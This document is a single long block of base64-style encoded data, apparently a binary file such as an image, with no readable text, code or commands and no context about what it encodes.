ygR01ZVTWW8GlI94jb6FEESVoAoAkEyXgbpRGb8ghAb81AS/oLJlXEMLEfWlog6BXb/hTfWs4QEUFFCLoXa4yhy1Sh0bXVKqnI6sUgiHBXrFke8dYc4s0HN9HaL1HEFU3FCuCM4y0LALwVsrRLpUSYJBWH0A4cGQYHVaVTZ2nFTnXOKbHM3X2HvIyTX6WaddYXhFCTYSSOSyTFU0XRKCRA6sFZLKjJiiVAKkhWZJQWZe1iPkXY8iWT1XUT/jSfldnYiiGYkCmWkzUO4XB/m1RwG1/kBp/oApncAOkWIqq2JOsyFu3QRiDoizc6D0NlIu1aAIS4hx/[base64]/gGMlReMKFGCZ2iVY8Vc4NGPnJQuirk2w0J613cu36FlByGZDUSHQIdMdMgQRegi26hzsbiE/kkjKKh7RWFxaxldhXQuVkgc6RFWKZUtYRNyLQEg9kg/qlIj7bESzgcVaJhhvEcVhFRIA+kQcAOHT9FDlEl+9jl0NpSZGAGdPtQCD1kCntkFULcZcnGRReRjGglsHZmIq9l1IjljNgZGJxlPQ1RENgEApskXk8EZqBEkAoVkSGAnZwAExHkDVkqBx2mlrwEEUPClyqluHtgbzgmjCrABCsAUaTp7K1Io1RlSuWh4j/aWBhEcIcVuSZmnigJgKyc+i9YVS2FUCCai/jenj8TiYyAKfaDULddkovRpjSyiogcZU0wxFheXhA5Se5nqHD6jKARDMAaXQ47KjEm6hCllLkL4S4mkefzzbzlRSFqFYHozhnQ1dNOxlD5ImQT0obyKqHTDEBnnKNJYc5kzXup5QnVYKS4KozMTM5chUM6mMTEgO6V1E0raOYfokc6gDT9qbFu3f/0Hm571OpGIGtT6WL5GMpGoGb2zm1rEbTSaB5EgCFBAnEDApcV5r6XopV8KBcq5R3x3ZbzRG361ppWRpucnE2maU350pzBDE+45PRagA0kgBBZ7sUJABRq7sRuLsR47AzMgAyIrAycwAXVZEJ+maXI5qxFx/mBckTgYMSLAqKDB+qG+Kj7A+iip9oPhNy/GWnM8lZ/[base64]/opLsdo/G4GgRWMCH/AX0tt7QbG2vAIUcBuHcitodPssz8JUtUK0RYt4I8Spm/qUDEKhTQslzyKqY9kQUguiLGitxHhfxBGsIME/4ggdAJYTorRqLDtX7pGhYOGMG5SkvQpXSQpzFMFlwhor4ZQS+mtwB+mCQemmujEoHRZQVkJEG9AwhqEmooOtgoCalqW43Mq4wwautOCIkUuummglpZWknDGTk9EvkYgEspUYcDKl8/ql+nq6qGu6rNu6yRl4AdtukYemC3CmtIumCtsyScAFw6sGclDGxLuxXNC7O7ADQbDGa6wDJ3ACDpsbelrHf3ECMgBgEjABFmABHuAB/[base64]/tJ4LLJx/L3CMiL7i76WeUISQAAEsMeOnNMTgAA2TQAC2V0Mksy2EjeO0swscRHQzMnuux8NdHH9aXuyCEGrYjnO/LSj6kClahC1DKuoh3yyOjnB+LUCgXptKLa0aj/BrKFAvcFqa7PG/DhitaDeSKKYHGhOe9dfLc3QgT0wij1m4WEvzCZzp809dq1Yh5raSgs3/KPk7Jo1Fpuqtc4cY7mlmQNmsAJFhGIwMKVqMU9/EAnyigpaAAX/PNACPdD6im7+mm7GecWRlxAkEMZoQLyKUNu1rQYY3bsuwwEGGxZuCsd9TAIWoNLEXdzGfdwmPQHTYhA3DdPVawIrzdIw/iWG26TICooAE5DTjlwACNDdPY1w3hPXFzbXIUrVdo3U6H10S/0blYnVwwXVTEgfOyiqbbW/5aRwrdwotdyN3GE1twyFGUQtvFLW3HfWnlS2b2suWs2r5NtluBISq5e2x1xUO5SqeP1xer3XV8ZuZhGtndEZg92kKOZGD4XYliXOOAykO/ya44qAmjgZvaajaidkmR2TeQAaXSAJqoAKqKAKgjDape3P/+zPpUvkpV26ycmTPhllXIAGgGDbtn3GGf0CHYCwHKABvM3Rt8vQvDGxfYzcYB7myF3TSBNKMnvmkiYcIg2+FYq+U5MgI4IADvABF3ABIYACKHAB3M3T/pEsSOqyhhFOQBNuoZVh4eiN4euNlXeGeIhGtefhHqRWK+TEEkXbyq4MEujIqv9tli/IZh+RWHnV5s+HZ8+B4Y/uoQz+od3ITETVQDG0zHS9FAkQfOmd1xKHt+yG0C8wk1gyMhyzzajRpGuyYj1qw4vNuCE5klTUOurcMTB+YjpqmkiQAeu02bjWF10AbvJqUUUu5N5+r0I+xU7spemm5H3X5LXNCa/wCpxw0WkcBC+gAQw97+cn7/Q+7w/9k2K+78htAgtgHQQwAARw5mcOnmyD5m4OHRPgvY1s51Xw8A8/BBfg3a3CXrji6lgB6+UdEbOOl7UeU4mOQzxkaB1i/iyMuoaocr3jp8oXJrVxc6oAMi6brp6dzi1x+MAGfuB6M19Vm+qqLhE+piKuTl2CrmDwwjuUgtdfnTmLNngVGAO8fhi//sJux0QybE+XdezI7q2Pa85UNK5CBuO/7lgfuqOy81iIQaOdgc+sAQmLAO7f7u1G7s9QsAVbIO7/nIFN/uSc0Pd+rwhosAVBQAK8feX2Thv1fu/3nu8/uUf8/vhxPAE9Pfl7TPALnyiWfxFoHnMnIrPeq90hAPGiPwTcbdPZYfGV4YZqnWghyiCzrqrQvBVM7y7xG28Bx2WnokAhHGfn1b+M+ZTMN/Pe5J2ernG1St1jG1Q7T8y9mupH/rGFIRqpORiNAdSNCUAmUJKq7EthTY89qgj1zla4Tkr1wi48R5CtmqWIW69/[base64]/ChQ2nXbtAMVu3YR0/Fhu2rWTGY0sIxYsXqVqnagN//u7sFbBisGJLQ0YtWYBh1q1du+YbW/ZRCakDLMbdVDdT3L0Xj11AmDdYAMWLhzVuXOxaAQDgLhas1u9SDmxNtw1cWUCCunplEy4R2OzsoyTMnyfxQv36I1Fy5FgBI0OCDBlarKifn36OI2kIbZJlFlp84YZAbg5EMEEFtWFQG1pomSXCSQgRxIwjYMCPO/v04644DXPoAr75YMghjxzqyyEKSCJBRZCDXixIIYUeKoUTiXqRqBRAtoAiCCDW00g9FlggqUiURgKpg5VgYrJJGZ6UoaYoaYIyyilnenKCnHgiQIKifhrqS6N8cmq3paCKaqoLsGJziAK46lKtt5aC/k606Zyyzi275NKTu9X2ig08uUJ7jTXERiOtMdtMU03PxczKTLO97PTssw1CKwHR0hRdVDIJ+io0VFHHI+8723wjy8ymUO2treDulKC55GZNLgDn6ASArA1cFewsuTYoIU9XE92OuwQA2MCEtPgStFfy0DNvPWlfMAMJ+FZogb4E7suv2xWQ6O+/AAf0pVxzFUS3QVqcmUWWSTap8MIV8NOvvhY4PNa4FpCwdr4MkMgDCX8BXhEVLWAk6AknFH4Cii1ofEUYiYV5RUc0eATixxcy5jgIaYnUAOQiR2ZBhyBOPlkjlFdemaUqX4Y5ZpmhPGGCLrfiCgExJzDhA6F2/v5S1aHS/MCBB9jEys2tFPNqgdsA43U8zxYAVljgKjP22GSX3cwv8UZ9LTFiFz3tMT1dPQovzAKtVC6qYXV7MsfKRk0AQsHG29BSZ6stNbvFVkxV3VitjKyznLaVVsXFonqBWwG726tB1WKscdzqclTSrjn4bLDZoI122heicG9ef7e9t9v6vg33v0kmCVDAB2d/sMEDG3TQGXclidfaa033V3VjAUAuARiOEHg/gHPYL48VI3ER4YUH2gIPQCKeGEdFLmaIII6/53hakEUe+SMWXjCZZfVZ3qH9md+HH+aacaYf6KmGBppM3YKaqmijkb6K0giwgDjVxm6cixzn/shCOV71BnNuWYDmQKXA6OTNMIiqDGSIR7y5me1swbnM0ADlq+xQTTCXigtpOgWZA1rQhYXZ22w4YJu/9QaFggMcbhyFFjklTnG0YhzV6pJAr1WQM4k527Cohhe9GOZtSPkc6EQXgyj4bgUJWAB36FUf+mRgXiBKgxm6YIYpkDENZxSEIFwXIWfgrkHO0N0keCfGKoKrC10IYxe2KLwOIScD/DmRF0knMEH+YUVpOBiMqgcR7FHsFRa5mIx45D2ODQR86xnSkMpnPvSlb33ra18oRbmD+JUyZj6h31YmIJWi9K9/+dPSbng2lTc5wAFVAaBW4ESdWK1mgoX5mmjo/[base64]/MJOs5m9/Wq0qAmwZAgBW4QNb0UlTsDMqef6mmKm6FD69os+3fZMw81ShavzG/sK3tOVTMKimCTKDGLxaqjN0WuEBOwBDu4IznIGim2NYhcNyEguCn6rNBn3ITncuM1S7upplmxKYezKLWZ6da2xAlx6AWpGL9NljfhJ6Lf401Lb8suMYBUFRWcCxjdqA4yx4sdE//EGki5BEciWxiD9Uaz5dPGiHiLcfl64uCgG71wpUFIlFmEELGdsCRHJaMTy44QlPUAgefCqjoQokqAzJ2A0yOd/5vuBkPWpqU6MK1Rn0d6rv+8CbUglWV9pkKrDU30+kshVbfoCsSbsAzgaYqjp9VomiZQppR0iq6tS1sVP7jTT3Ks1NGQ6wQklbpChHl7GgcDpyq1sLf/lh/sc+llk0RBVl0ZnE4GTWMexUzrD26ZrO7KpVehrtpWSYFtRGEVqiG917TkQfAMD2oCi6FhJA+p9NbDS5IjWuSJO7CV78Fri6G65y1fxljyIhQ9Bd3XPzVeU/dkFg38rDH46XIkSwKI2KaGTFdnTehZ3XDdXDQ6LXmxCDuNcJDYkvfesbhIYwJL+XDsJ+29dfTv9XZlZNpc5cKZWbvBLBXtIqgxv8gBC0+gJFQ+uE60m1zQlHcqElZpI/9Z2mUY06di3TrxQjYg7CmIWUQctQIqUZJi+gCHvIRbSlLe09ZCAACSiCGLS97Td029vfBne435CXZ0/b3Ll4g1+KIG52/rfb2zAYZ1gSIAZonzvae2iBmXb8wR4iR4PFWQG99zBwghfc4AdH+MCLkEUsmvNMvO5wBWWzWtZKi4rvodextrVFDc1Wy5KAXbtkwQuS80IVXUZFyimqijLjzhkk7/KaOerS1MkZzhmXLp2RECJBmqg+R2ARKmC3ChzpyA3TO2/S3bD0RDdd0ZIkNEEaMkkgyFfS5wNCpbW+dSgkwetfB3sQvL6y/m6a02fv9JM6PQMZoN3tM7jAm+Suyg9c4NVTOYHd7c7VAyPYJwtGQC1tOXhbSlgnv5nLa6JjZLrURd4N140Me905YIumhB48DjQZh5YQWpNZHNjDPUQ/etKP/j70pUd96lVP+lysnvTlKEI5XD971e/hMRmQ/exh34J629v3vxcDajLQetoXX/[base64]/sLUK4cEeAwrvMLicxq4IK0eBJUh44AOaAF/erLpiwFryTg6Oylj8aLuyzNJGD9VSK4w+qg/GDNTMIUu44XeWj9eUDNU6C4YoI/qqLISkDPZoj85O44qA5EUkcNA+j/uAilFEAZAMC8DNEAETEBFW7qlS4hD+ykHjMAIFAiHWYgKrLQMdEVX/MBYjMULmAARFMFVSkEUTMFcNDVYCrURNLzDA47LGhW3yY6yAcNL6cG7MiEaU6Z4MzbNgwsoOoyjIL4uxMZs1MZ7yAWwyIBt7ELbC4sVAEfaEwPngCvOmyuv8bXnO8MSkL5p2YgjwLj58BDh8ZBvuS49dL9FsDP4/riXFuAPM5AEPly5lmMQdrFDNfsDJDCDFuAT7oiBbNEQRjSd4UmcBAAROcyD/oMpmRIELdACQKAYPCg0TvTET/TE9VKYgohA6lk0VuS6V3xFWbTJt4s7WwxBXdzFntS7XgSaUEslLpmwsSDGYkShHLQVuIAcqQEmY/ImCyqyDSBCI6SMBeK82DCBN9gDKsyHfQDLsNwHdCg9dJCHs0TLtFTLtVTL0pMHsRRL1DNLtqTLuhy9cqgNchS9d5iHvvTLviTLciy9cnAMMRi9d8iHxFTMxWTMxnTMxAzMe9gD4mmxJ2IbJvsaM0RD9FBDerxID8m+fNHI/MszMHOz+iiB/[base64]/s0DmYWNQq5NSIMUUSMYCEh5ia3tq0eUshX66L59/[base64]/mxAm4qYUjCv6JROOXW6pXuCK6jTgUjYJxDFUcxT7dzTPqVJQA1UnQzBQsXY9EzUVFpURs0NGsTKsLEnOjkNYc3KXyqhYPqwwNDUWDHCyRgL8OCLNxDVUYXQUhXQU+3VVR3QDIXQC/XZnX3QmpXVEa1Vof3ZAXWM2BNQW0XaGJ3R/TyTEcqnuBAPzeTRTtII5MmQDeIjaAWR4loEQQiYeYEBQZiEidTWGCCEM7AzAJkEXpgFcW0Hb6CFdwE5jVIuQlCusU2DOyIkL5KP2bpIlEqpFTiCmDKFKlqRRRDJgjgvN9XEOCXYRDNYA0TYK2DYp3vYzuVOP/1TipVFQRVB/kLFWF5kQaAINaYgylSZK5C9oQQSHKXcvL+qtZRVWbu6lJblT7J5i1dZx6Owg3IwB3NAB8U0BwO9WcRMTHPQ2QSlhxTdh+dN0OK13qCdUOstXux9Wu31XuMdUe912qf9h1Al3qUt3nIYX/J90HlIX3GUtxYrAapdlrbRUWTlTGVliRjwzPmQt+gSTjCqTeaqoy5IozToDzXqsoqShQDxBW8YB7t9l02AnQles7FNo3U9EWzBC8GdV3pNDjL9Az4EGO5aTsg9LzxozvJKyelcOoTlRDgl2M6FWFb0U9EdXYstgNPNWKCsRY7tWC5ZoL+onGyiLG2Kt7qgNUABJkvJ/t1v2t3HWIuX/V1CgQo7sN58QNB3UN4HlQctPtB3oN4DlYd3MOMzPuNZhVDv5d4D/d42VlC2HGM3/l7rVWMvFl/2pePiRd/iXV89PlD3LV47mFRgoV99qiCszV/99VE0vSLj+FoPMR48qs3lOqPiymBBWGB0jZ0A4YZ2GAdq8AV3oeAAaeAJjrk16wIso0fBrT/nCDIB8CLXVIVIyIM+o6mBQMlSkBgWJlg3yNzMPdhQrNxPpGE9rUDvxOFZDDCL5eFCHbWfEDD6Yd3WJZwfjF19Myfald9JaWInjkq8ydTHGDZp7CtMoY0isF6n5WJSBeN/EGNA3mN6oAd7kFB6/kaH65XQOk7efdZe5k1MOJ6HxXyHPxZa7e1jczDof/jLhm5oCRVkc7ADbl6A+SUPzvALM2yBZHWJGJjXe+SQDfoQiRqzVE4uPkTpMZNbAYkQWvjkUB7l14kdCImQBh45kptgQTgR/mgBMwgknCuO5oCM/ZAEVIgENU2YGFZhYSiF8nLhYIbqFi5mYz5mmZzYZf5A0t3JZz7PUauqEFzdID68yliLcnJi0MihVZlUi76gs1ZGGuMrKvaUMmEyACgCbMBrdu7iBP3iLZ5jpMVrbEBVeQhsOKbnwz5se47QwMbrO25VM5YHxX5QelDLd35Qxl7awF5odGDszmZsiA7s/[base64]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[base64]/7Idz//Ec6BDkjFnMwnSoe1CEZuG6TUxiFv8x1+w4VDsQhWgRZjhC7zbwOxXBQD1TOEMMWtCeKAAsYAZJyMBwgIOB5QhIF4GIj6r3o+sR/klH2osY91QSBJZcLCbgG1/5Mmml8xVgTFtan/rC5L6UsUx+LWuZdmCWFjflL4gC2B//[base64]/qgbs4kMJvA+kYEylCdDGZkQYMoSoJJ+bGKlWPLHznfu5U52mSUtfWbLrxQql1A8zEYTuJdfikITlPmGMP8hwX+krZzeZGZn8DpBt66Nr5VpoTI3WM26emYZ4YDMObvpGU18szkmRKcL1yHZyVK2spa9rGSXAVkPsmAB7kyTHOMpz3ku0VjyWdY+/wKAFqxAc9PikEBnZ9D+JPSL42DohBpKizMWVHTpst0mJHHRIyRAMWxJwAKUJR/f0Ss/qkCFKlLK0uniACQwve5FpAeImFrvph/JacR4Kl4gBLW8lZSBDja2Ax8YAQtY8IEP3Cvf+dIXC0Y4qgciYIP2/oAB/j+oL4DdawNQtq8ADGBABBKs4AUzuMEK9ooGIizhCUe4AyxwcIJvoGENs8ArOvMfLccKlrIOilBn6QtbNeEPyAhDOCuOINQI65kVv/gfNbYxjimDTL1Wpq2aCKyNTehWf9R4GX6lsTBEAcIaP1YUKCQsjXG8DGGs+JxLzmtjKVPjFTd5s17+Mpi/XAYJvOezXemOaJNI2iBMrj2oTe1fMpADJCzCFP2BbWx9e+f/eKMdfuYGLT7Un03ATo3/MfRveaGK4C4iDTA46580mgB5mSENqIiEKphH3ZW+FKYXua6nIVIKlGQEejc90iOdMN6dvoC8Qd1BeRl3HhywFwtt/rg1rnOt613j2gc7sUGteS3sYXsAlEJhwLCTLWz3KrvZu77BXfAE1hCL2CtwFppd+EQCQ3BbxURuMZHDTeQHEjlt4j43utN97mRwm9viUDc9/[base64]/oINdt2IYWxjG7jeBtvznnazD3h9QvlBGxoh+METvvCGJ3wfcN2HxTO+8YkP/[base64]/zJGCqZR2rbV3jmJeszdqtwcI2wMM0QYbZ3Vo9TMqt2drc4V1luN0ETsow/[base64]/cFAF0CXKgjCTmmYIKEEGgCC1A2g06FBL0RExCQgKqaaqjFgebDA9HldBOpA3DXCZzweLHQKLODaBnZGC7bBLjoHPLxdU13Ara1gZWQgPMDgMJCgCXpY/g1eHg5qHueNlQ/6wxiGGz8YwuiJgxKqYbpV3PJJ4fK9grdZYbvRW++pG0SUWxdO4cZ1oz8IQxp6oz/Mozc2XwnAQBsWDhwmUQSWwPWRAHicnOaZAcvxghplC4IkJDc4wyYswh8AzNGhwiJU5CIoYukwYu3YzqJtgu5kn5ygFf1NWmsJohZsGA5AgSeWwiu8QiiKIqihAUQAgioiYMHU5Cqy4guwAE+aRyXF4nn4QBssIzTpImdswzAMwwVCht0Vo2dkIFFSRj0k5QtyRuIV2/p4QOAZI2U83lJ6hgtOitnhgCw9Y1hFY2oNTbXRAVvSwR28pRmWm1u+5R3AIz2G/[base64]/uI/TGVSliB+9sEtVkbiQdtdmGVe0IVY/Uxa7qAs8SDQlIFksiU8rkNLlgKFQqa65SXylQJdfuiH/gZCGIpDwozoK4AoigLmtwnmuRFmwLGlGhafuImDikLmY9poWzpfG3bAZSLR9DHOZsJAEAwkSGrfGRwkaepctozfurDLJPCCLGxRRtJCf8xC+V3phyhacKVBJBrXyenms+TAH0TC8iQnGijCK5SC1EUSm5YEwnBC80innE4ndVpnTw6LdpIBH9Adf/7DNvABe1YGLPABoaYngfLB2JXnoSoqZNQDoRJqn/6pETSVDzyqpfJBn/7DMFwqp2IBofZBe15qotbdpvIBozoqFpQlguLFWNQSg5aVWlXbV7DAhNIBFDbcX9KBXUImhzbcid4BEwZrESacsAYrhtIBvQlD/[base64]/I54HZgMzaAKFGpVQSqg/MrM7agCDpqc3+Qx/wwcp6KqP+KaayoNCqqlnSRavCSQAJ0InJKliwQBaQgdUuK+7dgdXWJesFgtV+rdX2Qrr1wtc+q7pdLbTWnjhYLer1AtYOZrNaIxmY/q24CcOt4t7afu1edkOIni0Z7CXZlq3fWi22boW2xuIO6ECvxMCQYh+4AkYCEMKT8kf5lSaAMEiHhMuVks5u5daikavtKNryxF8BaRT9zd++3gcSRAIq/GYSaMHAHqzsqkTE3gAUvEIvNKyG7dTDak/zTKx47W7FskCE+WPGZgGhdoYrgGqoZoEJ6GkyVgY8PKrHTm/LEqoF4ACidkbQ7oBRjIyecqrIcq/4li9/Gq3VQmpluML2HuoLKO3/TNtZ3AldAE5fCI2DSu1e4MDXPoI/QCE/BLAAC7DWBgI9DHAAr8MdPEIvNLADu20gIHAAC8PWum03BPD/DvDVYnAG/kuwB38wkQlw3iIcPzxCBEuwPzzCI0AhPZDBCQOwADcwCndwAGut3npw3m4tDGvw3+5wAAeuDg9wBoNt4ZZAPMXik8BEkDqOfDwuYMTAQUZp5Srpkm6k7VjRFk0C7kiCKkhxRfFCcMWAcUlaJFYOmLYW6xYEFAwsS0xMG88u7W7dC0AB1Omu/8XpwwZv8Lba8ErY4mjnCQBB+x7jMMCDIRuy0fIBEFQqLByyIbPDo1YlZbBDHziyIWcCoWaBBRCqJcMD+9qAU3gJAwDq4UkyZcBD5BUeoQ4oZTTCpWaCVZqqefJBHcCMWX4Vd5AFXjjtLW1e/kat/nqFD9zwBwtw/iCssAQH7hNK8NrewQEjMD3YcA978AYXszVfMz+McACb8AdzMz+08Asj8COQATbnsNWKAw6D7R188Dl7MBDPLTt/beFqa2YmMazpAHjAhGc6caCIJujK67j4B8yxC3/wgiMgAkI7gkKHSBeswBFw8ZVypCRwaWJQ4kii7hkjQW8K7CTFbiR5dFBxj9bdwAuQNBAAQi+ggf+tNMTy1IZtYquxGk9OGLBoZ/YOclfyQSbAAk/3NCnwgQ8IcvmqL9LygSv0dE8T6gSEr/iCMphwySi7AldWhtFG7yk7cibY7PQeLWVsah2QJc8ATl58Bavqsp4AM1mp1gDxIIQGMwdU/[base64]/d814Hytndn1EN7HwAO1Hd928AEgMlTHwWY+IB7TzVkDEMdwHJz1IFVa2odSHVlZAJ9v+8s/rWSM96PgtYFWqv1DYZFW+svCRiBiRtBYRuDEUg2NJu4Xg+wij+2ANPDiZu4ZUuwiRO2Yae4iT/zYovzCdO4jA9wIJj4Nde4jXuwip84HHxwkidzjTe5B9c4aB/[base64]/lns8q8TTaA86IgHcwScuI57cDcYOWMbwQVfthHItQA/ApLfOAIjORx0u7d3uxFIOZR/+7cj+TPXdTcH+Yp/MByY+LR3c7YreZQ7uRFoewzP+5SfuI6603iYQE1rJ5SYQB2dlumC6wIIgs2F+fi10RuwucM/vG7jNiIoopVy0bwO9wpAEZ7fuaTleWtBAjEIgnS38XOjgRoogiKoARpwQaBfzLYGQaEbOhT0ApwyeqPfvMS6tMSSNB9XLE2TwGViugXMd4T7aXsX/T9YeCZkwlHTHd5tA31TeIVPeGdA/dI3fd3lOinUwaqbUqsTuKYvvdj/bH+SgtRTxjaIvdrX/gF/TuUFejKsgLqB8o+wt8lZo0Vg4HKy6+9+mTiLS/C7f7OJD3kAS7uS//2MI3m907uJizsCd/sH9wKKe3C7n/i5N3sJv/DiU364X/Oz17i9B/CSNz69hz4/SD6TMz7l7bt2jEc/IpEFyFqUIMsTFbzmheaHeLEzROmHSEKa7wHwA78ftALx3zYi2JmVoutsooIkdAHpRppFK4udz4dyyVkU9OYijHwSlDwnPPArqAEXUJKTZOx4G7p1QoEi1DxP4vxKB2+k87wctyLQF2/xaiYJzHefNkN7Z2qmTjJ9NwNA/BMo0F6dOs0GDrRnL2HDTHUsTJAo8UNFixU9kDG4/rFew3/N6rjy6GpjSVgNt9VJuA2cR5cCSdVhwYHDhg0SbC7QuZNnT58LbG6gGYBogAUSkEqguZRpU6dPffyQ2o1fVav86Bm7ys+IVHL0wIZ9RHUrv27dwoqVuvaH1rL82A56CxfO3F4/6L19xNbqmjVzH/2t2nau1Lxz+7J1u9UY27pvpS6+enft47Jsl5bQvFkzCRIdhHLo0MEzCQsWdKTWsYN16x0wcmRIMBtAAgC3i+bWnRuACUK8ZAV3JtzZLGeO/LRqlY15tuXMlftBZIqXcWfFZ/HipWoTqj+xdd+uPTvBAtu3yZPPkCEHkkjEUE0JkiQJFzSceuXX3wsN/[base64]/+FwDDrIY65PPrtgiDLK1JLOqmx+kmCuVHwC9qrG1+hKsrEcaHSxSSRHbalFE65RCVCks3Sqyt4wZldTC1mKKM8462Ek0z05DTUDXWgsitvTOA2C3X3U7gpBJtOPlumOd/uHFEUQQUc7ZZ1tBRJJJrLtuFlm020SSP6IAjzdey+sV3PXag4QYYgTxjwtF9tNPGE64oC/AAQnU4QUUEcw3QQchjNBCCzPUkEMPQQwYRAZNNLADBVQ0LTUgMLmyIVci7tElio/8MiF2MrZYSUzIEDJIIi2yAZNRXBrlSB4HUjlKGXY4GZ6OBnJFpJqPzFlnJBOqBxM6ajqvPKDQLDrNDXgTQCml4myaqQjWKvWqVOS6ahBG9SlrkE2rMobrR9eqmtWp3no007IevbOsT6WyatW3Bjkb0rey6tRUUO1G7NS8x/4hs1dL6KAEDnZSYDQTTDjtVlxZS+KIFWTjFTdg/oEFQNhJVFHF2GO1SdYUZqGNFhFHTFFFlllooQU77VRBZZEokPCWKPR4XcBX2tMjF4k8iNGGlzPo4wK/dnsRppd4/6O33nv11ZeF+7aI0N8FNwx4ww4FfgGIIDAsUYMXdMC3gwM7sBWHihtSWWKP7KmHHXC2ZIYUlXOmeaBmjrQ/ofbhAQd++UehsixIQGRCusgJ8ucR/B2JSvs70gUgKIOcsYwUTfoHKZjhPw1qsBkaEwg8fiYB84ynTEYzoU52wzSnrZADDAjbXAYhtb2IbWqHYQwNq6KPuHSKLVkryxoY5agf4DCHdOLH27QmN3K8hRyJ6hTYDMW3y0RRildh/otmMpMUFRJOJx2YQOIUpxrGNc4Mu4oceSZHud0AAAaE2ITmZMG5zjnDFMti1h0dgYrSVUcb2lDdtbYjiUXkAQmxywBvxpOeBcwukblbQRTygApiZG4K9RlefoxXvOMlQQbKU97CmqcvNPBHeqWUEBSgkD3sXah7CwJR+AyEL4V95go8c6AtsbQzXdYSEx5hxpE8Ug/66fJIdOgAAQlYwAlchA64HIjP6vcxOkAQgm5gYEJuhE0PNoQdDRQIODBxhZ3YJgACKOEJi7YbpbFwhQ1wwTudWJU8McYFNrRKPLtWT7S90wVEvAo/z2YqFwR0agMtzDt/4DapWSVuVtHn/triucSy6BCeVSxLRS36T34GRSda3KIIj/LFMKZmjDRQAyXYYMYMmIc2vlLjr9goiDfG8Tp9vM52TIGKSOw0EqhAhemc0cc5DocX2uIW7GLjUvGAa5EBwJ0jIfkeZ0hCEFMQ3n4yKYxXxKuTAqpVrVSTIhWFEkFQ4AQaTOlKgzEIexninvcYlJoCrShfC6sly/4Bwmw2hBQ7swQdLJGzZqKMryfziF5zdom/6mwCWlTmRJ5wMoYUtgzA5ObPIHiCZiZQID7zps/0h6XJCgR/TtiJAJxaTnQa7VdbZOebKMBPiW5FH+/0YVW6QUR6+DOfRNQHD97J26rw05/0eCdB/q2SCtvC7bhW4cFCq9JQec6lG05MBXT5MQiMZnS4LsAn3/[base64]/mWQpB/ASLPDoY3VAZLz+AxyKjcAlCIslKSc5R5ewHzwu0SU1Q3nJN+CJAHBzztX+5Ffr5IBrX8uBA/CTB9R952yx/sI1Y2CXH8ZwAQ9um9zgdoqfqajTO/tctndyLbuQdih2BxFpfmiaMYmiB3Ap3Y3tcnfUGQ2vT8i7lNE0Fr0SWW97WSOE+FbjGKvoQg4gd9/yBOA8+/1VAo7g35oKFcEB7iOCkV3s68hCFdvKQ4ORmoHJPTUBspmdetSznt1F8lyqqKoW2FU8YRgPXpxUzYnR/ZkVr1vF+XKxItIaohvLO0OohAL3tjeiACVMlgbysZmrROTQ/oMZBTe4wf2HZAv+wx5EXvg/2HFwiQvzEo29cgHLcAlmBPPIOPiyMnw55S7rIiFdLvmYk0zyhOjiEhp4c2rNKec5n7bONHF